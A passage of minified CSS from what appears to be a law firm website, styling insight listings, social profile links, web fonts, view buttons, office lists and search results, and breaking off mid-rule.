a:hover{color:#567a61}.display-or-pub-date{display:inline-block;float:right}.module-title--related_insights__header{position:relative;padding-top:15px;border-top-style:solid;border-top-width:1px}.module-title--related_insights__header:after{content:"";position:absolute;top:-1px;left:100%;border-top-style:solid;border-top-width:1px}@media only print{.module--insight-item{visibility:visible !important;overflow:visible !important;height:auto !important;opacity:1 !important}.related-insights{margin-top:0;padding-bottom:0}.module--insight-items__news-insight-preview{page-break-inside:avoid}.module--insight-items .module--social-integration{display:none}.module--insight-snippet-items__pop-out-text{width:100%}.module--related_insights .module--insight-items{margin-top:0}.module--insight-items__news-insight-preview__rte{margin-top:0}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker span{font-size:35px !important}.page__homepage .module--insight-items__news-insight-preview{border-bottom-style:none}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__rte{margin-top:10px}.module--insight-items__news-insight-preview{border:none}.module--insight-snippet-items__author-header,.module--insight-snippet-items__summary{display:none}.module--insight-item{margin-bottom:20px}.module-title.module-title--related_insights__header{padding-top:20px;margin-top:20px;font-size:40px !important;border-top:1px solid black;width:-moz-calc(100% + 60px);width:calc(100% + 60px)}.insights-tags__title,.insights-tags__tag-list{font-size:16px;line-height:22px}}@media only screen and (min-width: 768px){.module--insight-items__events-insight-preview__date-picker__text{position:relative;top:-4px}.module--insight-item{padding-top:50px}.module--insight-item.insight-item--landing{padding-top:10px}.module--insight-item.insight-item--landing .module--insight-items__shoulder-text{width:100%;float:none}.module--insight-item.insight-item--landing .module--insight-items__news-insight-preview{margin-left:0;width:100%}.module-title.module-title--related_insights__header{font-size:120px;line-height:120px}.module--insight-items{margin-top:40px}.module--insight-items .module--insight-item{padding-top:0}.module--insight-items .module--insight-item:nth-child(-n+3),.module--insight-items .module--insight-item.visible{padding-top:50px}.no-touchevents .module--insight-item:hover:first-child{padding-top:49px;margin-top:0}.no-touchevents .module--insight-item:hover .module--insight-items__news-insight-preview{border-bottom:0;border-top:0}.no-touchevents .module--insight-item.insight-item--landing:hover{padding-top:10px;border-top:0}.module--insight-items{width:100%;float:left}.module--insight-items__shoulder-text{width:140px}.module--insight-items__shoulder-text .module--insight-items__shoulder-text__header{margin-top:18px;color:#1a1919;text-transform:uppercase;font-size:1rem}.module--insight-items__events-insight-preview{border-bottom-width:1px;border-bottom-style:solid;width:598px}.module--insight-items__events-insight-preview__date-picker{float:left;font-size:70px;width:30%;font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;letter-spacing:0;margin-top:0;margin-bottom:0}.module--insight-items__events-insight-preview__rte{float:left;width:70%}.module--insight-items__events-insight-preview__rte p{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:36px}.module--insight-items__news-insight-preview{border-bottom-width:1px;border-bottom-style:solid;margin-left:140px;width:568px}.insight-items__linked-name{font-size:50px;line-height:60px}.module--insight-item.insight-item--landing .module--insight-items__events-insight-preview__container{width:66%}.module--insight-items__events-insight-preview__container{float:right;width:70%}.module--insight-items__shoulder-text__header__category-name{display:block}.module--insight-item.insight-item--landing .module--insight-items__shoulder-text__header__category-name{display:inline-block}.display-or-pub-date{float:left;padding-top:5px}.module--search-results__column .display-or-pub-date{float:none;display:block;padding-top:0}.module--insight-item.insight-item--landing .display-or-pub-date{float:right;padding-top:0}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker{font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-top:0;font-size:150px;line-height:150px}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker span{margin-left:0}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__rte{margin-top:15px}}@media only screen and (min-width: 1024px){.module--insight-item .module--insight-items__news-insight-preview{float:none;margin-left:232px;width:671px}.module-title--related_insights__header{margin-bottom:50px}.module--insight-item__shoulder-text{float:left;margin-top:20px;width:232px}.module--insight-items{margin-top:0}.module--insight-items__events-insight-preview__date-picker{margin-bottom:20px;left:5px;font-size:100px}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker{position:relative;margin-top:0;left:-10px;height:180px;font-size:180px;line-height:180px}.module--insight-items__events-insight-preview__date-picker__text{top:-7px}}@media only screen and (min-width: 1280px){.module--insight-item .module--insight-items__news-insight-preview{width:928px}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker{margin-top:0;height:250px;font-size:250px;line-height:250px}.module--insight-items__events-insight-preview__date-picker__text{top:-11px}}.module--social-profile__content .call-to-action{border-color:#427d98;color:#427d98;margin-top:25px;padding-top:11px;text-align:center;width:100%;height:40px;-webkit-transition:color .25s, background-color .25s;-moz-transition:color .25s, background-color .25s;transition:color .25s, background-color .25s}.module--social-profile__content .call-to-action:first-child{margin-top:0}.no-touchevents .module--social-profile__content .call-to-action:hover{background-color:#427d98;color:#fff}.module--social-profile__link{position:absolute;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-left:10px;line-height:1.5rem;color:#75a686;margin-top:-moz-calc(80px/2 - 14px);margin-top:calc(80px/2 - 14px);text-transform:uppercase}.module--social-profile__networks{display:none;padding-top:24px;height:100%}.module--social-profile__networks li{display:inline-block;height:25px;line-height:25px;padding-top:0.5px}.module--social-profile__networks li.icon-mobile-chevron{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);font-size:6px;position:relative;float:left;margin-left:7px;line-height:23px;height:27.5px}.module--social-profile__networks li a:before{margin-left:0.5px;font-size:25px;height:25px;line-height:25px}.module--social-profile__networks li a span{display:block;text-indent:-9999px}.module--social-profile{position:relative}.module--social-profile__item{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px;line-height:30px;word-break:break-word}.module--social-profile__item span.continue-reading a{color:#9aa4ab}.module--social-profile__title{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px;line-height:30px}@media only print{.content-color-content--social-profile{display:none}}@media only screen and (min-width: 768px){.module--social-profile:before{float:left;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);margin-top:-moz-calc(80px / 2 - 14px);margin-top:calc(80px / 2 - 14px)}.module--social-profile__content a{display:inline-block;margin-right:30px}.module--social-profile__content a .call-to-action{min-width:100px;padding-top:8px;height:auto}}@font-face{font-family:'UniversNextPro-UltLtCond';src:url("/styles/fonts/32DAC2_0_0.eot");src:url("/styles/fonts/32DAC2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC2_0_0.woff") format("woff"),url("/styles/fonts/32DAC2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-UltLtCondIt';src:url("/styles/fonts/32DAC3_0_0.eot");src:url("/styles/fonts/32DAC3_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC3_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC3_0_0.woff") format("woff"),url("/styles/fonts/32DAC3_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-Cond';src:url("/styles/fonts/32DAD2_0_0.eot");src:url("/styles/fonts/32DAD2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAD2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAD2_0_0.woff") format("woff"),url("/styles/fonts/32DAD2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-CondItalic';src:url("/styles/fonts/32DAB8_0_0.eot");src:url("/styles/fonts/32DAB8_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAB8_0_0.woff2") format("woff2"),url("/styles/fonts/32DAB8_0_0.woff") format("woff"),url("/styles/fonts/32DAB8_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCondIt';src:url("/styles/fonts/32DABD_0_0.eot");src:url("/styles/fonts/32DABD_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABD_0_0.woff2") format("woff2"),url("/styles/fonts/32DABD_0_0.woff") format("woff"),url("/styles/fonts/32DABD_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCondIt';src:url("/styles/fonts/32DAC0_0_0.eot");src:url("/styles/fonts/32DAC0_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC0_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC0_0_0.woff") format("woff"),url("/styles/fonts/32DAC0_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCond';src:url("/styles/fonts/32DABA_0_0.eot");src:url("/styles/fonts/32DABA_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABA_0_0.woff2") format("woff2"),url("/styles/fonts/32DABA_0_0.woff") format("woff"),url("/styles/fonts/32DABA_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCond';src:url("/styles/fonts/32DABE_0_0.eot");src:url("/styles/fonts/32DABE_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABE_0_0.woff2") format("woff2"),url("/styles/fonts/32DABE_0_0.woff") format("woff"),url("/styles/fonts/32DABE_0_0.ttf") format("truetype")}@font-face{font-family:'UniversLT-ThinUltraCondensed';src:url("/styles/fonts/32DAC4_0_0.eot");src:url("/styles/fonts/32DAC4_0_0.eot") format("embedded-opentype"),url("/styles/fonts/32DAC4_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC4_0_0.woff") format("woff"),url("/styles/fonts/32DAC4_0_0.ttf") format("truetype")}.module--video-rte{float:left;height:180px;width:100%;background:#000}.description-container{z-index:1;position:absolute;bottom:20px;left:10px}.description{color:#fff}.rte .fe-video{width:100% !important;height:100% !important}@media only screen and (min-width: 768px){.module--video-rte{height:300px}}@media only screen and (min-width: 1024px){.module--video-rte{width:920px;height:500px;float:right}}.module--standalone-image{text-rendering:optimizeLegibility;float:left;width:100%;padding-top:30px}.module--standalone-image__image{height:175px;width:175px;-moz-border-radius:50%;border-radius:50%;margin:0;background:url("../images/carousel-to-static-columns/rishwain_jim.png") 50% 25% no-repeat}@media only screen and (min-width: 1024px){.module--standalone-image{text-rendering:optimizeLegibility;float:left;width:100%;padding-top:30px}.module--standalone-image__image{height:175px;width:175px;-moz-border-radius:50%;border-radius:50%;margin:0;background:url("../images/carousel-to-static-columns/rishwain_jim.png") 50% 25% no-repeat}}.module--view-button{float:left;cursor:pointer;width:100%;margin-top:30px}.module--view-button__icon:before{width:auto;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);display:inline-block}.module--view-button__text{position:relative;display:block;float:left;top:4px}.module--view-button__icon:before:hover{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.view-more-state{display:none}.module--view-button__text{padding-left:5px;word-spacing:-3px;text-transform:uppercase;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;word-spacing:2px}.module--view-button__text{color:inherit}.module--view-button__text,.module--view-button__icon:before{color:#63686d}.module--redirect{visibility:hidden;clear:both}.module--redirect.visible{visibility:visible}.module--redirect .icon-down-accordian{display:inline-block;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.module--redirect .module--view-button__text{float:right;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.no-touchevents .theme-color--red .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--red .module--view-button:hover .module--view-button__text,.no-touchevents .theme-color--red .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .theme-color--red .insights-section__view-more:hover .module--view-button__text{color:#ba2d33}.no-touchevents .theme-color--red .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--red .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.no-touchevents .theme-color--red .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--red .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.no-touchevents .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .module--view-button:hover .module--view-button__text,.no-touchevents .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .insights-section__view-more:hover .module--view-button__text{color:#779cb1}.no-touchevents .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.no-touchevents .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.no-touchevents .theme-color--green .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--green .module--view-button:hover .module--view-button__text,.no-touchevents .theme-color--green .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .theme-color--green .insights-section__view-more:hover .module--view-button__text{color:#75a685}.no-touchevents .theme-color--green .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--green .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.no-touchevents .theme-color--green .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--green .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.no-touchevents .theme-color--blue .related-insights .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .related-insights .module--view-button:hover .module--view-button__text,.no-touchevents .theme-color--blue .related-insights .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .related-insights .insights-section__view-more:hover .module--view-button__text,.no-touchevents .related-insights .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .module--view-button:hover .module--view-button__text,.no-touchevents .related-insights .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .insights-section__view-more:hover .module--view-button__text{color:#437f9b}.no-touchevents .theme-color--blue .related-insights .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .related-insights .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.no-touchevents .theme-color--blue .related-insights .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .related-insights .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.module--view-button__icon:before{float:left;width:auto;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);display:inline-block}.module--view-button__icon:hover:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.insights-section__view-more__text{position:relative;display:inline-block;top:2px}.module--toggle__text{display:block;float:left;line-height:20px}.module--close{float:left;cursor:pointer;width:100%;margin-top:30px}.module--close:before{width:100%;float:left;color:#9aa4ab;content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.module--close__text{display:none;line-height:20px;padding-left:5px;word-spacing:-3px;color:#9aa4ab;text-transform:uppercase}.module--close__text a{color:#9aa4ab}@media only screen and (max-width: 767px){.module--close-icon{display:none}.module--redirect .icon-down-accordian,.module--redirect .module--view-button__text{float:left}}@media only print{.module--view-button{display:none !important}}@media only screen and (min-width: 768px){.module--toggle{width:auto;float:left;cursor:pointer;width:auto;margin-left:140px;margin-top:30px}}@media only screen and (min-width: 1024px){.module--view-button{float:left;width:auto;cursor:pointer}.module--view-button__icon:before{width:auto;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.body-copy-top-padding{padding-top:30px}.module--text+.module--text{padding-top:35px}.module--text+.module--text .module--text--snippet__snippet:first-child{padding-top:0}.module--toggle a{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;word-spacing:2px}.module--text--snippet__snippet{padding-left:15%;font-size:1rem;padding-top:15px;padding-bottom:15px;font-family:"Mercury Text G1 A","Times New Roman",sans-serif;font-weight:300;line-height:1.5;border-top:1px solid #b9c3c9}.module--text--snippet__snippet--with-icon{min-height:144px}.module--text--snippet__snippet--with-icon:last-child{padding-bottom:0}.module--text--snippet__snippet:nth-child(1){border-top:none}.module--text--snippet__icon{position:relative;top:15px;cursor:pointer;margin-left:-15%;width:35px}.module--text--snippet__icon:before{content:"";display:block;font-size:25px;height:25px;text-align:center;line-height:25px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);position:absolute;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);margin-top:-12.5px;display:inline-block}.module--text--snippet__icon .module--social-integration__networks{padding-top:0}.module--text--snippet__icon .module--social-integration__networks ul li:first-child{-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg);top:15px;width:20px;height:20px;line-height:20px;padding-top:0}.module--text--snippet__icon .module--social-integration__networks ul li{display:list-item;top:15px;height:30px;position:relative;padding-top:20px}.module--text--snippet__icon .module--social-integration__networks ul li a:before{font-size:25px}.module--text.module--text--snippet{margin-top:0}@media only print{.module--text--snippet__snippet{padding-left:0}.module--carousel{page-break-inside:avoid}}@media only screen and (min-width: 768px){.body-copy-wrapper{padding-left:20.65%}.module--text--snippet__snippet{font-size:1.5625rem;padding-top:30px;padding-bottom:30px;padding-left:0;line-height:2}.module--text--snippet__snippet:nth-child(1){border-top:none}.module--text--snippet__snippet:last-child{padding-bottom:0}.module--text--snippet__icon{cursor:pointer;margin-left:-50px;top:25px}.module--text--snippet__icon:before{display:inline-block}}@media only screen and (min-width: 1024px){.module--text--snippet__snippet{font-size:26px;line-height:42px;padding-top:16px;padding-bottom:16px}.module--toggle{margin-left:232px}}.subscribe-link-component{margin-top:10px;margin-bottom:20px;font-size:1.5em}.subscribe-link-component .icon--subscribe{height:100%;padding-right:0.3em;float:left}.subscribe-link-component .icon--subscribe:before{cursor:pointer;float:left;content:"";display:block;font-size:30px;height:100%;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.subscribe-link-component .icon--subscribe.icon-add-to-account:before{content:"";display:block;font-size:30px;height:100%;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.subscribe-link-component span{text-transform:uppercase;line-height:28px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.theme-color--red .subscribe-link-component{color:#ba2d33}.theme-color--blue .subscribe-link-component{color:#437f9b}.theme-color--green .subscribe-link-component{color:#567a61}@media only screen and (min-width: 1024px){.subscribe-link-component{margin-top:0}}.module--office-list--content.tablet{display:none}.module--office-list--content:not(.tablet){display:block}.module--office-list__accordion-content{display:none}.module--office-list__item{float:left;width:100%;padding-top:20px;padding-bottom:20px;border-top:1px solid #71787e;clear:both;-webkit-transition:border-color 0.25s;-moz-transition:border-color 0.25s;transition:border-color 0.25s}.module--office-list__item.module--office-list__item--active{border-color:#427d98}.module--office-list__item.module--office-list__item--active .module--office-list__title{color:#427d98}.theme-color--gray .module--office-list__item{border-top:1px solid #5c676e}.module--office-list--content{margin-top:30px}.module--office-list--content ul{float:left;width:100%}.module--office-list--content ul:nth-child(2) .module--office-list__item:first-child{border-top-width:0}.module--office-list--content ul:nth-child(3) .module--office-list__item:first-child{border-top-width:0}.module--office-list--content ul ul{width:100%}.office-contact-line.office-contact-line--phone .office-contact-text{display:block;clear:both}.phone-number{display:block}.tel-list-mobile-only{display:block}.tel-list-tablet-up{display:none}.visit-office-page{padding-top:20px;font-size:20px}.visit-office-page .icon-new-page-arrow{display:inline-block}.module--office-list__address-1{margin-top:20px}.module--office-list__address-1 li{margin-top:5px}.module--office-list__item:nth-last-child(1){border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#71787e}@media only print{.module--office-list__accordion-content{display:block}.module--office-list__item{min-height:auto !important;float:left;width:50%;clear:none;border:none;color:white !important;page-break-inside:avoid}.module--office-list__item:nth-child(odd){clear:left}.visit-office-page{display:none}.module--office-list{page-break-inside:auto}}.module--office-list__title{color:#71787e;-webkit-transition:color 0.25s;-moz-transition:color 0.25s;transition:color 0.25s}.theme-color--gray .module--office-list__title{color:#5c676e}.no-touchevents .module--office-list__item:hover{border-color:#427d98}.no-touchevents .module--office-list__item:hover .module--office-list__title{color:#427d98}.module--office-list__accordion-content a{color:#427d98}.theme-color--gray .module--office-list__accordion-content a{color:#5c676e}.office-subnav{position:relative;padding-top:30px;padding-bottom:30px;padding-left:34px;font-size:22px;line-height:1.25em;color:#71787e;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.office-subnav .icon-wrapper{position:absolute;top:30px;left:0;padding-top:4px;font-size:25px;line-height:1em}.office-subnav.active .icon.icon-down-accordian{color:#427d98;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.office-subnav.active .office-subnav__item{display:block;border-bottom:1px solid #71787e}.office-subnav.active .office-subnav__item.active{color:#427d98;border-bottom:2px solid #427d98}.office-subnav .icon.icon-down-accordian{display:block;cursor:pointer;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.office-subnav__item{display:none;padding-top:6px;padding-bottom:4px}.office-subnav__item.active{display:block}@media only print{.module--office-list__item:nth-last-child(1){border-bottom-width:0}}@media only screen and (min-width: 768px){.module--office-list--content{float:right;margin-top:60px;width:500px}.module--office-list--content.tablet{display:block}.module--office-list--content:not(.tablet){display:none}.module--office-list--content ul:first-child,.module--office-list--content ul:nth-child(3){width:50%;padding-right:15px}.module--office-list--content ul:nth-child(2){width:50%;padding-left:15px;padding-right:15px}.module--office-list--content ul:nth-child(2) .module--office-list__item:first-child{border-top-width:1px}.module--office-list--content ul:nth-child(3){float:right;padding-top:15px;padding-left:15px}.module--office-list--content ul ul.module--office-list__address-1{width:100%;padding:0}.office-address-2,.office-address-4,.office-address-country-name{display:block}.module--office-list__item{float:left;display:inline-block;padding-bottom:40px;clear:none}.module--office-list__item:nth-child(even){margin-right:0}.module--office-list__item:nth-child(odd){margin-left:0;clear:both}.module--office-list__item:last-child{border-bottom-width:1px;border-bottom-style:solid}.office-subnav{padding:0;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:20px;letter-spacing:1px}.office-subnav .icon-wrapper{display:none}.tel-list-tablet-up{display:list-item}#map_wrapper .tel-list-tablet-up{display:inline}.tel-list-mobile-only{display:none}.office-subnav__item{display:block;padding-top:10px;border-bottom:1px solid #71787e}.office-subnav__item:first-child{padding-top:0}.office-subnav__item.active{color:#427d98;border-bottom:2px solid #427d98}.no-touchevents .office-subnav__item:hover{color:#427d98;border-bottom-color:#427d98}}@media only screen and (min-width: 1024px){.module--office-list--content{width:680px}.module--office-list--content.tablet{display:none}.module--office-list--content:not(.tablet){display:block}.module--office-list--content ul:first-child{padding-right:15px;width:222px}.module--office-list--content ul:nth-child(2){width:236px;padding-left:15px;padding-right:15px}.module--office-list--content ul:nth-child(3){width:222px;padding-left:15px;padding-top:0}.module--office-list--content ul:nth-child(3) .module--office-list__item:first-child{border-top-width:1px}.module--office-list--content ul ul.module--office-list__address-1{padding:0}.module--office-list__item{float:left;display:inline-block;margin-right:22.5px;clear:none}.module--office-list__item:nth-child(even){background:initial}.module--office-list__item:nth-child(odd){background:initial;clear:initial}.ie9 .module--office-list__item:nth-child(even),.ie10 .module--office-list__item:nth-child(even),.ie11 .module--office-list__item:nth-child(even){margin-left:inherit;margin-right:inherit;background:inherit}.ie9 .module--office-list__item:nth-child(odd),.ie10 .module--office-list__item:nth-child(odd),.ie11 .module--office-list__item:nth-child(odd){margin-left:inherit;margin-right:inherit;background:inherit;clear:inherit}}@media only screen and (min-width: 1280px){.module--office-list--content{width:860px}.module--office-list--content ul:first-child{width:282px}.module--office-list--content ul:nth-child(2){width:296px}.module--office-list--content ul:nth-child(3){width:282px}.module--office-list--content ul ul.module--office-list__address-1{padding:0}}#module--search-container{padding-top:70px;position:relative}#module--search-container.search-loader .search-overlay{display:block;position:absolute;top:0;width:-moz-calc(100% + 100%);width:calc(100% + 100%);height:100%;background:#ffffff;opacity:.85;z-index:2}#module--search-container.search-loader .search-overlay .loading-icon{position:relative;top:100px;left:140px;width:64px;height:64px;background:url("../images/loader.gif")}.search-results__container{margin-top:50px;width:-moz-calc(100% + 20px);width:calc(100% + 20px)}.module--search-results .module-title{width:-moz-calc(100% + 20px);width:calc(100% + 20px)}.module--search-results .module--search-results__row{margin-top:30px;padding-top:20px;width:100%;border-top:1px solid #c6c8c7}.module--search-results .module--search-results__row:first-child{padding-top:0;border-top:none}.module--search-results .module--search-results__row:nth-child(2){margin-top:0;padding-top:0;border-top:none}.module--search-results .module--search-results__row .module--search-results__column--name-header,.module--search-results .module--search-results__row .module--search-results__column--title-header,.module--search-results .module--search-results__row .module--search-results__column--practice-area-header,.module--search-results .module--search-results__row .module--search-results__column--location-header,.module--search-results .module--search-results__row .module--search-results__column--contact-header{display:none}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column--contact{width:-moz-calc(100% - 100px);width:calc(100% - 100px);float:right;clear:right}.module--search-results .module--search-results__row .module--search-results__column--news-subtype,.module--search-results .module--search-results__row .module--search-results__column--news-title,.module--search-results .module--search-results__row .module--search-results__column--news-intro{width:100%;float:left;max-width:280px;clear:right}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--location{margin-top:5px}.module--search-results .module--search-results__row .module--search-results__column--news-title,.module--search-results .module--search-results__row .module--search-results__column--other-title,.module--search-results .module--search-results__row .module--search-results__column--other-description,.module--search-results .module--search-results__row .module--search-results__column--practice-title,.module--search-results .module--search-results__row .module--search-results__column--practice-description{margin-top:30px}.module--search-results .module--search-results__row .module--search-results__column--news-intro{display:none}.module--search-results .module--search-results__row .module--search-results__column--attorney-intro{display:none}.module--search-results .module--search-results__row .module--search-results__column--practice-area{margin-top:20px;word-wrap:break-word}.module--search-results .module--search-results__row .module--search-results__column--contact{margin-top:20px}.module--search-results .module--search-results__row .module--search-results__column--photo{float:left;width:100px}.module--search-results .module--search-results__row .module--search-results__column--photo .search-results-photo{display:block;width:80px;height:80px;-moz-border-radius:50%;border-radius:50%;overflow:hidden}.module--search-results .module--search-results__row .module--search-results__column--news-title{display:block;max-width:280px;word-wrap:break-word}.module--search-results .module--search-results__row .module--search-results__column--news-title.module--search-results__column--practice-area{margin-top:20px;word-wrap:break-word}.module--search-results .module--search-results__row .module--search-results__column--news-title.module--search-results__column--contact{margin-top:20px}.module--search-results .module--search-results__row .module--search-results__column--news-title.module--search-results__column--photo{float:left;width:100px}.module--search-results .module--search-results__row .module--search-results__column--news-title.module--search-results__column--photo 